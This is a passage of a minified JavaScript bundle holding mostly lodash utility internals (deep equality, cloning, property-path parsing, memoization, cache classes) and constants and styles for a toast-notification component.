a=e[n];t(a,n,e)&&(i[o++]=a)}return i};var S=function(){return[]},O=Object.prototype.propertyIsEnumerable,T=Object.getOwnPropertySymbols,k=T?function(e){return null==e?[]:(e=Object(e),E(T(e),(function(t){return O.call(e,t)})))}:S,C=n(544);var P=function(e){return x(e,C.a,k)},j=Object.prototype.hasOwnProperty;var A=function(e,t,n,r,o,i){var a=1&n,u=P(e),l=u.length;if(l!=P(t).length&&!a)return!1;for(var s=l;s--;){var c=u[s];if(!(a?c in t:j.call(t,c)))return!1}var f=i.get(e),p=i.get(t);if(f&&p)return f==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++s<l;){var v=e[c=u[s]],m=t[c];if(r)var y=a?r(m,v,c,t,e,i):r(v,m,c,e,t,i);if(!(void 0===y?v===m||o(v,m,n,r,i):y)){d=!1;break}h||(h="constructor"==c)}if(d&&!h){var g=e.constructor,b=t.constructor;g==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof g&&g instanceof g&&"function"==typeof b&&b instanceof b||(d=!1)}return i.delete(e),i.delete(t),d},M=n(268),N=n(149),R=Object(M.a)(N.a,"DataView"),I=n(419),D=Object(M.a)(N.a,"Promise"),L=Object(M.a)(N.a,"Set"),F=Object(M.a)(N.a,"WeakMap"),z=n(272),U=n(369),B=Object(U.a)(R),W=Object(U.a)(I.a),V=Object(U.a)(D),H=Object(U.a)(L),q=Object(U.a)(F),$=z.a;(R&&"[object DataView]"!=$(new R(new ArrayBuffer(1)))||I.a&&"[object Map]"!=$(new I.a)||D&&"[object Promise]"!=$(D.resolve())||L&&"[object Set]"!=$(new L)||F&&"[object WeakMap]"!=$(new F))&&($=function(e){var t=Object(z.a)(e),n="[object Object]"==t?e.constructor:void 0,r=n?Object(U.a)(n):"";if(r)switch(r){case B:return"[object DataView]";case W:return"[object Map]";case V:return"[object Promise]";case H:return"[object Set]";case q:return"[object WeakMap]"}return t});var K=$,G=n(512),Q=n(545),Y=Object.prototype.hasOwnProperty;var X=function(e,t,n,o,i,a){var u=Object(w.a)(e),l=Object(w.a)(t),s=u?"[object Array]":K(e),c=l?"[object Array]":K(t),p="[object Object]"==(s="[object Arguments]"==s?"[object Object]":s),d="[object Object]"==(c="[object Arguments]"==c?"[object Object]":c),h=s==c;if(h&&Object(G.a)(e)){if(!Object(G.a)(t))return!1;u=!0,p=!1}if(h&&!p)return a||(a=new r.a),u||Object(Q.a)(e)?f(e,t,n,o,i,a):b(e,t,s,n,o,i,a);if(!(1&n)){var v=p&&Y.call(e,"__wrapped__"),m=d&&Y.call(t,"__wrapped__");if(v||m){var y=v?e.value():e,g=m?t.value():t;return a||(a=new r.a),i(y,g,n,o,a)}}return!!h&&(a||(a=new r.a),A(e,t,n,o,i,a))},Z=n(199);t.a=function e(t,n,r,o,i){return t===n||(null==t||null==n||!Object(Z.a)(t)&&!Object(Z.a)(n)?t!=t&&n!=n:X(t,n,r,o,e,i))}},function(e,t,n){"use strict";var r=n(655),o=n(540),i=n(650),a=Object(i.a)(Object.keys,Object),u=Object.prototype.hasOwnProperty;var l=function(e){if(!Object(o.a)(e))return a(e);var t=[];for(var n in Object(e))u.call(e,n)&&"constructor"!=n&&t.push(n);return t},s=n(392);t.a=function(e){return Object(s.a)(e)?Object(r.a)(e):l(e)}},function(e,t,n){"use strict";var r=n(272),o=n(538),i=n(199),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1;var u=function(e){return Object(i.a)(e)&&Object(o.a)(e.length)&&!!a[Object(r.a)(e)]};var l=function(e){return function(t){return e(t)}},s=n(756),c=s.a&&s.a.isTypedArray,f=c?l(c):u;t.a=f},,function(e,t,n){"use strict";var r=n(149).a.Uint8Array;t.a=r},function(e,t,n){"use strict";var r=n(268),o=function(){try{var e=Object(r.a)(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();t.a=o},,,,,,,,function(e,t,n){var r=n(524),o=n(436);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(693);e.exports=function(e){return null==e?"":r(e)}},,,,function(e,t,n){var r=n(1259),o=n(692),i=n(1260),a=n(822),u=n(823),l=n(347),s=n(798),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(1322),o=n(1324);e.exports=function(e,t,n){return r(o,e,t,n)}},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.POSITION={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},t.TYPE={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},t.ACTION={SHOW:"SHOW_TOAST",CLEAR:"CLEAR_TOAST",MOUNTED:"CONTAINER_MOUNTED"}},function(e,t,n){var r=n(634),o=n(1544),i=n(1545),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},,,,,,function(e,t,n){"use strict";var r=n(543);t.a=function(e,t,n){var o=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===o?Object(r.a)(e,t,void 0,n):!!o}},function(e,t,n){"use strict";var r=n(393),o=n(657),i=n(544);var a=function(e,t){return e&&Object(o.a)(e,t,i.a)},u=n(420),l=n(543);var s=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=n[o])[0],f=e[c],p=s[1];if(a&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new u.a;if(r)var h=r(f,p,c,e,t,d);if(!(void 0===h?Object(l.a)(p,f,3,r,d):h))return!1}}return!0},c=n(181);var f=function(e){return e==e&&!Object(c.a)(e)};var p=function(e){for(var t=Object(i.a)(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,f(o)]}return t};var d=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}};var h=function(e){var t=p(e);return 1==t.length&&t[0][2]?d(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}},v=n(143),m=n(391),y=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,g=/^\w*$/;var b=function(e,t){if(Object(v.a)(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Object(m.a)(e))||(g.test(e)||!y.test(e)||null!=t&&e in Object(t))},_=n(654),w=n(656);var x=function(e,t){return Object(v.a)(e)?e:b(e,t)?[e]:Object(_.a)(Object(w.a)(e))},E=n(352);var S=function(e,t){for(var n=0,r=(t=x(t,e)).length;null!=e&&n<r;)e=e[Object(E.a)(t[n++])];return n&&n==r?e:void 0};var O=function(e,t,n){var r=null==e?void 0:S(e,t);return void 0===r?n:r};var T=function(e,t){return null!=e&&t in Object(e)},k=n(514),C=n(539),P=n(538);var j=function(e,t,n){for(var r=-1,o=(t=x(t,e)).length,i=!1;++r<o;){var a=Object(E.a)(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Object(P.a)(o)&&Object(C.a)(a,o)&&(Object(v.a)(e)||Object(k.a)(e))};var A=function(e,t){return null!=e&&j(e,t,T)};var M=function(e,t){return b(e)&&f(t)?d(Object(E.a)(e),t):function(n){var r=O(n,e);return void 0===r&&r===t?A(n,e):Object(l.a)(t,r,3)}},N=n(541);var R=function(e){return function(t){return null==t?void 0:t[e]}};var I=function(e){return function(t){return S(t,e)}};var D=function(e){return b(e)?R(Object(E.a)(e)):I(e)};var L=function(e){return"function"==typeof e?e:null==e?N.a:"object"==typeof e?Object(v.a)(e)?M(e[0],e[1]):h(e):D(e)};t.a=function(e,t){var n={};return t=L(t,3),a(e,(function(e,o,i){Object(r.a)(n,o,t(e,o,i))})),n}},,,,,,,,,,,,,,,,function(e,t,n){var r=n(435)(Object,"create");e.exports=r},function(e,t,n){var r=n(1194),o=n(1195),i=n(1196),a=n(1197),u=n(1198);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(594);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(1200);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},,,,,function(e,t,n){var r=n(691),o=n(1248),i=n(1249);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(830),o=n(1272)(r);e.exports=o},function(e,t,n){var r=n(606);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t,n){var r=n(705),o=n(1273),i=n(1274);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},function(e,t,n){var r=n(124),o=Object.create,i=function(){function e(){}return function(t){if(!r(t))return{};if(o)return o(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var r=n(711),o=n(594),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(170),o=n(839),i=n(713);e.exports=function(e){return i(o(e,void 0,r),e+"")}},function(e,t,n){var r=n(602),o=n(1281);e.exports=function e(t,n,i,a,u){var l=-1,s=t.length;for(i||(i=o),u||(u=[]);++l<s;){var c=t[l];n>0&&i(c)?n>1?e(c,n-1,i,a,u):r(u,c):a||(u[u.length]=c)}return u}},function(e,t,n){var r=n(698),o=n(612),i=n(608),a=n(841),u=n(1285),l=n(1288),s=n(562),c=n(1289),f=n(1290),p=n(814),d=n(716),h=n(561),v=n(1291),m=n(1292),y=n(1297),g=n(128),b=n(702),_=n(1298),w=n(124),x=n(1300),E=n(373),S=n(714),O={};O["[object Arguments]"]=O["[object Array]"]=O["[object ArrayBuffer]"]=O["[object DataView]"]=O["[object Boolean]"]=O["[object Date]"]=O["[object Float32Array]"]=O["[object Float64Array]"]=O["[object Int8Array]"]=O["[object Int16Array]"]=O["[object Int32Array]"]=O["[object Map]"]=O["[object Number]"]=O["[object Object]"]=O["[object RegExp]"]=O["[object Set]"]=O["[object String]"]=O["[object Symbol]"]=O["[object Uint8Array]"]=O["[object Uint8ClampedArray]"]=O["[object Uint16Array]"]=O["[object Uint32Array]"]=!0,O["[object Error]"]=O["[object Function]"]=O["[object WeakMap]"]=!1,e.exports=function e(t,n,T,k,C,P){var j,A=1&n,M=2&n,N=4&n;if(T&&(j=C?T(t,k,C,P):T(t)),void 0!==j)return j;if(!w(t))return t;var R=g(t);if(R){if(j=v(t),!A)return s(t,j)}else{var I=h(t),D="[object Function]"==I||"[object GeneratorFunction]"==I;if(b(t))return l(t,A);if("[object Object]"==I||"[object Arguments]"==I||D&&!C){if(j=M||D?{}:y(t),!A)return M?f(t,u(j,t)):c(t,a(j,t))}else{if(!O[I])return C?t:{};j=m(t,I,A)}}P||(P=new r);var L=P.get(t);if(L)return L;P.set(t,j),x(t)?t.forEach((function(r){j.add(e(r,n,T,r,t,P))})):_(t)&&t.forEach((function(r,o){j.set(o,e(r,n,T,o,t,P))}));var F=R?void 0:(N?M?d:p:M?S:E)(t);return o(F||t,(function(r,o){F&&(r=t[o=r]),i(j,o,e(r,n,T,o,t,P))})),j}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},,,function(e,t,n){var r=n(67),o=n(839),i=n(713);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(434);e.exports=function(e,t,n){for(var o=-1,i=e.length;++o<i;){var a=e[o],u=t(a);if(null!=u&&(void 0===l?u==u&&!r(u):n(u,l)))var l=u,s=a}return s}},,function(e,t,n){var r=n(607),o=n(124);e.exports=function(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=r(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.defineStyle=function(e){for(var t in e)r[t]=e[t]};var r={width:"320px",colorDefault:"#fff",colorInfo:"#3498db",colorSuccess:"#07bc0c",colorWarning:"#f1c40f",colorError:"#e74c3c",colorProgressDefault:"linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55)",mobile:"only screen and (max-width : 480px)",fontFamily:"sans-serif",zIndex:9999,TOP_LEFT:{top:"1em",left:"1em"},TOP_CENTER:{top:"1em",left:"50%"},TOP_RIGHT:{top:"1em",right:"1em"},BOTTOM_LEFT:{bottom:"1em",left:"1em"},BOTTOM_CENTER:{bottom:"1em",left:"50%"},BOTTOM_RIGHT:{bottom:"1em",right:"1em"}};t.default=r},function(e,t,n){var r=n(443),o=n(361);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var r=n(360).Symbol;e.exports=r},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(1433),o=n(1434),i=n(1435),a=n(1436),u=n(1437);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(626);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(445)(Object,"create");e.exports=r},function(e,t,n){var r=n(1455);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(629);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},,,function(e,t,n){var r=n(567),o=n(568);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(363).Symbol;e.exports=r},function(e,t,n){var r=n(533)(Object,"create");e.exports=r},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(1560),o=n(1561),i=n(1562),a=n(1563),u=n(1564);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(908);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(1566);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(633);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){var r=n(1592),o=n(1599),i=n(739);e.exports=function(e){return i(e)?r(e):o(e)}},,,,function(e,t,n){var r=n(557),o=0;e.exports=function(e){var t=++o;return r(e)+t}},,,function(e,t,n){"use strict";(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(this,n(169))},function(e,t,n){"use strict";var r=n(650),o=Object(r.a)(Object.getPrototypeOf,Object);t.a=o},function(e,t,n){"use strict";t.a=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){"use strict";t.a=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){"use strict";t.a=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},,function(e,t,n){"use strict";var r=n(513);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r.a),n}o.Cache=r.a;var i=o;var a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,l=function(e){var t=i(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(a,(function(e,n,r,o){t.push(r?o.replace(u,"$1"):n||e)})),t}));t.a=l},function(e,t,n){"use strict";var r=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r},o=n(514),i=n(143),a=n(512),u=n(539),l=n(545),s=Object.prototype.hasOwnProperty;t.a=function(e,t){var n=Object(i.a)(e),c=!n&&Object(o.a)(e),f=!n&&!c&&Object(a.a)(e),p=!n&&!c&&!f&&Object(l.a)(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||Object(u.a)(m,v))||h.push(m);return h}},function(e,t,n){"use strict";var r=n(279),o=n(651),i=n(143),a=n(391),u=r.a?r.a.prototype:void 0,l=u?u.toString:void 0;var s=function e(t){if("string"==typeof t)return t;if(Object(i.a)(t))return Object(o.a)(t,e)+"";if(Object(a.a)(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};t.a=function(e){return null==e?"":s(e)}},function(e,t,n){"use strict";var r=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}();t.a=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(128),o=n(434),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(1183),o=n(1199),i=n(1201),a=n(1202),u=n(1203);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(435)(n(191),"Map");e.exports=r},function(e,t,n){var r=n(525),o=n(348),i=n(128),a=n(434),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},,,,,function(e,t,n){var r=n(592),o=n(1242),i=n(1243),a=n(1244),u=n(1245),l=n(1246);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(816),o=n(817),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t,n){var r=n(1255),o=n(192),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(191),o=n(1256),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){(function(e){var r=n(796),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t,n){var r=n(607),o=n(709);function i(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(607),o=n(709);function i(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t,n){var r=n(838);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(1282),o=n(840)(r);e.exports=o},function(e,t,n){var r=n(818),o=n(1286),i=n(357);e.exports=function(e){return i(e)?r(e,!0):o(e)}},function(e,t,n){var r=n(821)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(815),o=n(842),i=n(714);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(813);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},function(e,t,n){var r=n(849),o=n(1326),i=n(1327),a=n(851),u=n(1334),l=n(719),s=n(1335),c=n(857),f=n(858),p=n(437),d=Math.max;e.exports=function(e,t,n,h,v,m,y,g){var b=2&t;if(!b&&"function"!=typeof e)throw new TypeError("Expected a function");var _=h?h.length:0;if(_||(t&=-97,h=v=void 0),y=void 0===y?y:d(p(y),0),g=void 0===g?g:p(g),_-=v?v.length:0,64&t){var w=h,x=v;h=v=void 0}var E=b?void 0:l(e),S=[e,t,n,h,v,w,x,m,y,g];if(E&&s(S,E),e=S[0],t=S[1],n=S[2],h=S[3],v=S[4],!(g=S[9]=void 0===S[9]?b?0:e.length:d(S[9]-_,0))&&24&t&&(t&=-25),t&&1!=t)O=8==t||16==t?i(e,t,g):32!=t&&33!=t||v.length?a.apply(void 0,S):u(e,t,n,h);else var O=o(e,t,n);return f((E?r:c)(O,S),e,t)}},function(e,t,n){var r=n(850),o=n(73),i=r?function(e){return r.get(e)}:o;e.exports=i},function(e,t){e.exports=function(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n];a!==t&&"__lodash_placeholder__"!==a||(e[n]="__lodash_placeholder__",i[o++]=n)}return i}},function(e,t,n){var r=n(594),o=n(357),i=n(527),a=n(124);e.exports=function(e,t,n){if(!a(n))return!1;var u=typeof t;return!!("number"==u?o(n)&&i(t,n.length):"string"==u&&t in n)&&r(n[t],e)}},,,function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(1431),o=n(1481),i=n(623),a=n(147),u=n(1488);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(445)(n(360),"Map");e.exports=r},function(e,t,n){var r=n(1447),o=n(1454),i=n(1456),a=n(1457),u=n(1458);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(147),o=n(629),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(731);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(622),o=n(889),i=n(147),a=n(629),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t,n){var r=n(894),o=n(1493),i=n(1494);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},function(e,t,n){var r=n(362),o=n(633),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(1549),o=n(1565),i=n(1567),a=n(1568),u=n(1569);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(533)(n(363),"Map");e.exports=r},function(e,t,n){var r=n(1572),o=n(1608),i=n(1612),a=n(362),u=n(1613);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(906),o=n(738);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(e===t)return!1;var o=Object.keys(e),i=Object.keys(t);if(o.length!==i.length)return!0;var a={},u=void 0,l=void 